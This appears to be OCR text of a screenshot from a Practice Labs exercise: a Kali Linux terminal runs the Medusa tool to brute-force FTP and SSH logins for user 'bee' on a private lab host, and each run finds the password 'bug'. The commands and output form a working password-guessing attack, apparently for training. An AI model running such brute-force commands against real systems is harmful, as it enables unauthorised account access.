 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Wed 05:33 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# medusa -h 192.168.0.10 -u bee -P plab.txt -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (1 of 1,
0 complete) Password: test (1 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (1 of 1,
0 complete) Password: bee (2 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (1 of 1,
0 complete) Password: bug (3 of 11 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.0.10 User: bee Password: bug [SUCCESS]
root@PLABKALI01:~# medusa -h 192.168.0.10 -u bee -P plab.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ssh] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (1 of 1,
0 complete) Password: test (1 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (1 of 1,
0 complete) Password: bee (2 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (1 of 1,
0 complete) Password: bug (3 of 11 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.0.10 User: bee Password: bug [SUCCESS]
root@PLABKALI01:~#